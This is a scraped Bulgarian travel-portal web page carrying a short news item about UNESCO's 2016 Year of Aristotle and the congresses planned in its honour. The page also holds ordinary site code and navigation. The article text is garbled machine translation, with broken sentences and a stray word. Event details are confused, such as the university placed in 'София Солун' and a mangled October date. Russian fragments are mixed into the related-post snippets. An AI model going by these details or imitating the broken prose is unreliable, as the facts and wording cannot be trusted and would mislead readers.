                        <h1 class="entry-title" itemprop="headline">ЮНЕСКО организира поредица от събития в чест на годината Аристотел</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2019-07-23">23.07.2019</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://vratrips.com/category/grtsiya" itemprop="articleSection">ГЪРЦИЯ</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="1234" data-accepted-blocks="446"></span><h3>През 2016 г., 2400-та годишнина от раждането известният гръцки философ Аристотел.  И по предложението Гръцкият национален комитет тази година беше обявен за ЮНЕСКО Година на Аристотел. </h3>
<p>22.03.2016 </p>
<p><img src="/wp-content/uploads/images/yunesko_organizuet_seriyu_meropriyatij_v_chest_goda_aristotelya_gr.jpg"alt="ЮНЕСКО организира поредица от събития в чест на годината на Аристотел" >оферта единодушно приет на 38-то Общо събрание на организацията в Ноември миналата година в Париж. </p>
<p>С подкрепата на Министерството на образованието на Гърция в страната и др Държавите ще бъдат домакин на поредица от специални събития.  Помощник-министър Образованието Костас Пелегринис подчерта в скорошно изявление значението на годината на Аристотел за поддържане на високо ниво на култура за Гърция. </p>
<p>Едно от централните места в програмата е окупирано от света Конгреса.  Тя ще се проведе от 23 до 28 май в Аристотелския университет в София Солун.  В него ще вземат участие изтъкнати учени и философи. модерността.  10-15 юли ще бъде конгрес в Атина.  И на 17-19 10 октомври в Москва конференция, посветена на наследството на Аристотел. </p>
<p>Допълнителни събития ще се проведат в древния Stagira, в родината на философа и в Миез, където е работил Аристотел Наставник Александър Македонски.  Но основните събития в чест на годината Очаква се Аристотел да се проведе в Париж през ноември по същото време. с провеждането на Деня на философията. </p>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D0%AE%D0%9D%D0%95%D0%A1%D0%9A%D0%9E+%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D0%B0+%D0%BF%D0%BE%D1%80%D0%B5%D0%B4%D0%B8%D1%86%D0%B0+%D0%BE%D1%82+%D1%81%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F+%D0%B2+%D1%87%D0%B5%D1%81%D1%82+%D0%BD%D0%B0+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0+%D0%90%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB&url=https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%AE%D0%9D%D0%95%D0%A1%D0%9A%D0%9E+%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D0%B0+%D0%BF%D0%BE%D1%80%D0%B5%D0%B4%D0%B8%D1%86%D0%B0+%D0%BE%D1%82+%D1%81%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F+%D0%B2+%D1%87%D0%B5%D1%81%D1%82+%D0%BD%D0%B0+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0+%D0%90%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%20https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%AE%D0%9D%D0%95%D0%A1%D0%9A%D0%9E+%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D0%B0+%D0%BF%D0%BE%D1%80%D0%B5%D0%B4%D0%B8%D1%86%D0%B0+%D0%BE%D1%82+%D1%81%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F+%D0%B2+%D1%87%D0%B5%D1%81%D1%82+%D0%BD%D0%B0+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0+%D0%90%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%20https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html&text=%D0%AE%D0%9D%D0%95%D0%A1%D0%9A%D0%9E+%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D0%B0+%D0%BF%D0%BE%D1%80%D0%B5%D0%B4%D0%B8%D1%86%D0%B0+%D0%BE%D1%82+%D1%81%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F+%D0%B2+%D1%87%D0%B5%D1%81%D1%82+%D0%BD%D0%B0+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0+%D0%90%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-1994" class="post-card post-1994 post type-post status-publish format-standard has-post-thumbnail hentry category-grtsiya" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/nay-dobrite-istoricheski-khoteli-v-grtsiya-kandidatite-za-prestizhna-nagrada.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/luchshie_istoricheskie_oteli_grecii_pretendenti_na_prestizhnuyu_nagradu_gr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ГЪРЦИЯ</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/nay-dobrite-istoricheski-khoteli-v-grtsiya-kandidatite-za-prestizhna-nagrada.html" rel="bookmark" itemprop="url"><span itemprop="headline">Най-добрите исторически хотели в Гърция &#8211; кандидатите за престижна награда</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		21.10.2016 Организаторы престижной премии Лучший исторический отельЕвропейски 2017 обявиха финалистите. Сред тях &#8211; 4	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/nay-dobrite-istoricheski-khoteli-v-grtsiya-kandidatite-za-prestizhna-nagrada.html"/>
	<meta itemprop="dateModified" content="2019-07-23"/>
	<meta itemprop="datePublished" content="2019-07-23T15:59:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-1995" class="post-card post-1995 post type-post status-publish format-standard has-post-thumbnail hentry category-grtsiya" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/khanya-romantikata-na-tesnite-alei-i-venetsiantsite-arkhitektura.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/hanya_romantika_uzkih_pereulkov_i_venecianskoj_arhitekturi_gr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ГЪРЦИЯ</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/khanya-romantikata-na-tesnite-alei-i-venetsiantsite-arkhitektura.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ханя &#8211; романтиката на тесните алеи и венецианците архитектура</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ханя &#8211; град, който хармонично съчетава романтиката на тесните алеи и улици, многобройни сгради,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/khanya-romantikata-na-tesnite-alei-i-venetsiantsite-arkhitektura.html"/>
	<meta itemprop="dateModified" content="2019-07-23"/>
	<meta itemprop="datePublished" content="2019-07-23T15:59:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-1996" class="post-card post-1996 post type-post status-publish format-standard has-post-thumbnail hentry category-grtsiya" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/zhivopisno-santorini.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/zhivopisnij_santorini_gr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ГЪРЦИЯ</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/zhivopisno-santorini.html" rel="bookmark" itemprop="url"><span itemprop="headline">Живописно Санторини</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Гърция е страна с невероятни пейзажи, древна история, изпълнен с митични създания и богове.	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/zhivopisno-santorini.html"/>
	<meta itemprop="dateModified" content="2019-07-23"/>
	<meta itemprop="datePublished" content="2019-07-23T15:59:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-1993" class="post-card post-1993 post type-post status-publish format-standard has-post-thumbnail hentry category-grtsiya" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/vremeto-v-grtsiya-prez-avgust-2019-godina.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/pogoda_v_grecii_v_avguste_2019_goda_ot_2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ГЪРЦИЯ</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/vremeto-v-grtsiya-prez-avgust-2019-godina.html" rel="bookmark" itemprop="url"><span itemprop="headline">Времето в Гърция през август 2019 година</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Това е наистина късмет тези хора, които прекарват ваканциите си през август. &#8211; А	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/vremeto-v-grtsiya-prez-avgust-2019-godina.html"/>
	<meta itemprop="dateModified" content="2019-07-25"/>
	<meta itemprop="datePublished" content="2019-07-23T15:58:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-1990" class="post-card post-1990 post type-post status-publish format-standard has-post-thumbnail hentry category-grtsiya" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/otdikh-s-predimstva-zashcho-grtskoto-more-i-vzdukht-tolkova-polezni-za-tyaloto.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/otdih_s_polzoj_pochemu_grecheskoe_more_i_vozduh_tak_blagotvorno_vliyayut_na_organizm_gr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ГЪРЦИЯ</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/otdikh-s-predimstva-zashcho-grtskoto-more-i-vzdukht-tolkova-polezni-za-tyaloto.html" rel="bookmark" itemprop="url"><span itemprop="headline">Отдих с предимства: защо гръцкото море и въздухът толкова полезни за тялото</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		29.11.2016фото:shutterstock.com Гърция съзнателно се превърна в родното място на Хипократ: само на такива земята	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/otdikh-s-predimstva-zashcho-grtskoto-more-i-vzdukht-tolkova-polezni-za-tyaloto.html"/>
	<meta itemprop="dateModified" content="2019-07-23"/>
	<meta itemprop="datePublished" content="2019-07-23T15:57:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-1991" class="post-card post-1991 post type-post status-publish format-standard has-post-thumbnail hentry category-grtsiya" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/krit-prognozi-za-turisticheskiya-sezon-2019.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/krit_prognozi_na_turisticheskij_sezon_2019_gr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">ГЪРЦИЯ</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/krit-prognozi-za-turisticheskiya-sezon-2019.html" rel="bookmark" itemprop="url"><span itemprop="headline">Крит: прогнози за туристическия сезон 2019</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Contents1 За Крит 2018 г. беше още една златна година в туризма, което бе	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/krit-prognozi-za-turisticheskiya-sezon-2019.html"/>
	<meta itemprop="dateModified" content="2019-07-23"/>
	<meta itemprop="datePublished" content="2019-07-23T15:57:00+03:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html"/>
<meta itemprop="dateModified" content="2019-07-23"/>
<meta itemprop="datePublished" content="2019-07-23T11:44:00+03:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://vratrips.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://vratrips.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1445' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5c1e4fd50" /></p><input type="hidden" id="ak_js" name="ak_js" value="17"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://vratrips.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://vratrips.com/lcd-evropa-v-krasnodar-zhivott-e-vzmozhen-ty-kato-v-evropa.html">LCD Европа в Краснодар &#8211; животът е възможен, тъй като в Европа?</a>
									</li>
											<li>
					<a href="https://vratrips.com/kak-napravikhme-film-za-cherno-more-kmping.html">Как направихме филм за Черно море? къмпинг</a>
									</li>
											<li>
					<a href="https://vratrips.com/no-va-godina-v-germaniya-2020-kde-e-po-dobro-berlin-ili-myunkhen.html">но ва година в Германия 2020 : Къде е по-добро &#8211; Берлин   или Мюнхен  ?</a>
									</li>
											<li>
					<a href="https://vratrips.com/spane-na-kosheri-s-pcheli-apiterapiya-v-krasnodar.html">Спане на кошери с пчели &#8211; апитерапия в Краснодар</a>
									</li>
											<li>
					<a href="https://vratrips.com/bar-mlsnej-kocour-v-praga-sreden-za-turisti-i-mestni.html">Бар Mlsnej Kocour  в Прага &#8211; среден за туристи и местни</a>
									</li>
											<li>
					<a href="https://vratrips.com/plazh-karon-v-puket-pregled-na-ptuvane-do-tayland.html">Плаж Карон в Пукет &#8211; преглед на пътуване до Тайланд</a>
									</li>
											<li>
					<a href="https://vratrips.com/pochivka-v-italiya-prez-may-2020-vreme-tseni-obikolki-more.html">Почивка в Италия през май 2020  &#8211; време, цени обиколки, море</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://vratrips.com/category/abkhaziya">Абхазия</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vratrips.com/category/vietnam">ВИЕТНАМ</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vratrips.com/category/germaniya">ГЕРМАНИЯ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vratrips.com/category/grtsiya">ГЪРЦИЯ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vratrips.com/category/egipet">ЕГИПЕТ</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://vratrips.com/category/estoniya">ЕСТОНИЯ</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vratrips.com/category/izrael">ИЗРАЕЛ</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://vratrips.com/category/ispaniya">ИСПАНИЯ</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://vratrips.com/category/italiya">ИТАЛИЯ</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://vratrips.com/category/kitay">КИТАЙ</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vratrips.com/category/laos">ЛАОС</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vratrips.com/category/makao">МАКАО</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://vratrips.com/category/malayziya">МАЛАЙЗИЯ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://vratrips.com/category/obedineni-arabski-emirstva">Обединени арабски емирства</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vratrips.com/category/polsha">ПОЛША</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://vratrips.com/category/razni">РАЗНи</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://vratrips.com/category/rusiya">РУСИЯ</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vratrips.com/category/singapur">СИНГАПУР</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vratrips.com/category/slovakiya">СЛОВАКИЯ</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vratrips.com/category/spisanie">СПИСАНИЕ</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://vratrips.com/category/statii">СТАТИИ</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vratrips.com/category/tayland">ТАЙЛАНД</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://vratrips.com/category/tayland/bankok">Банкок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vratrips.com/category/tayland/bezopasnost">Безопасност</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vratrips.com/category/tayland/zhivot-v-tayland">Живот в Тайланд</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vratrips.com/category/tayland/karta-na-taylandskite-plazhove">Карта на тайландските плажове</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vratrips.com/category/tayland/nedvizhimi-imoti">Недвижими имоти</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://vratrips.com/category/tayland/ostrov-puket">Остров Пукет</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://vratrips.com/category/tayland/ostrov-samui">Остров Самуи</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vratrips.com/category/tayland/pazaruvane-v-tayland">Пазаруване в Тайланд</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://vratrips.com/category/tayland/pataya">Патая</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vratrips.com/category/tayland/pochivka-v-tayland">Почивка в Тайланд</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vratrips.com/category/tayland/provintsiya-krabi">Провинция Краби</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vratrips.com/category/tayland/rabota-v-tayland">Работа в Тайланд</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vratrips.com/category/tayland/seks-turizm-v-tayland">Секс туризъм в Тайланд</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://vratrips.com/category/tayland/sveti-za-ptuvane">Съвети за пътуване</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vratrips.com/category/tayland/taylandski-zakoni">Тайландски закони</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vratrips.com/category/tayland/taylandski-ostrovi">Тайландски острови</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vratrips.com/category/tayland/transport">Транспорт</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://vratrips.com/category/tayland/khoteli">Хотели</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vratrips.com/category/tayland/khrana-i-napitki">Храна и напитки</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vratrips.com/category/tayland/khua-khin">Хуа Хин</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-110"><a href="https://vratrips.com/category/turtsiya">ТУРЦИЯ</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://vratrips.com/category/ukrayna">УКРАЙНА</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vratrips.com/category/frantsiya">ФРАНЦИЯ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vratrips.com/category/khong-kong">Хонг Конг</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vratrips.com/category/cherna-gora">ЧЕРНА ГОРА</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://vratrips.com/category/cheshka-republika">ЧЕШКА РЕПУБЛИКА</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://vratrips.com/2019/11'>November 2019</a></li>
	<li><a href='https://vratrips.com/2019/10'>October 2019</a></li>
	<li><a href='https://vratrips.com/2019/09'>September 2019</a></li>
	<li><a href='https://vratrips.com/2019/08'>August 2019</a></li>
	<li><a href='https://vratrips.com/2019/07'>July 2019</a></li>
	<li><a href='https://vratrips.com/2019/05'>May 2019</a></li>
	<li><a href='https://vratrips.com/2019/04'>April 2019</a></li>
	<li><a href='https://vratrips.com/2019/03'>March 2019</a></li>
	<li><a href='https://vratrips.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://vratrips.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://vratrips.com/sitemap">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://vratrips.com/contacts">Contacts</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2021 World Travel е туристически портал VRATRIPS.COM.
                <div class="footer-text"><div class="footer-info"> 
<p>Other language versions:</p>
